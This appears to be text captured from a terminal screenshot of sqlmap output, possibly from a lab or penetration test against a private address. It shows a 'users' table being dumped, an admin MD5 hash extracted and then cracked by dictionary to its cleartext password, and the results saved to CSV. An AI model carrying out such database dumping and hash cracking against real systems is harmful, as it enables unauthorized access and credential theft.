 ShellNo.1
File Actions Edit View Help
[05:29:06] [INFO] fetching entries for table 'users' in database 'public'
[05:29:07] [INFO] retrieved: '1'
[05:29:07] [INFO] retrieved: '8efe310f9ab3efeae8d410a8e0166eb2'
[05:29:07] [INFO] retrieved: 'admin'
[05:29:07] [INFO] retrieved: '(1,admin,8efe310f9ab3efeae8d410a8e0166eb2)'
[05:29:07] [INFO] recognized possible password hashes in column '"password"'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[05:29:09] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[05:29:11] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[05:29:11] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[05:29:11] [INFO] starting 4 processes
[05:29:17] [INFO] cracked password 'P4ssw0rd' for user 'admin'
Database: public
Table: users
[1 entry]
+----+-------+--------------------------------------------+---------------------------------------------+
| id | login | users | password |
+----+-------+--------------------------------------------+---------------------------------------------+
| 1 | admin | (1,admin,8efe310f9ab3efeae8d410a8e0166eb2) | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+----+-------+--------------------------------------------+---------------------------------------------+
[05:29:25] [INFO] table '"public".users' dumped to CSV file '/root/.local/share/sqlmap/output/10.70.10.125/dump/public/users.csv'
[05:29:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.70.10.125'
[*] ending @ 05:29:25 /2020-08-14/
root@kali:~#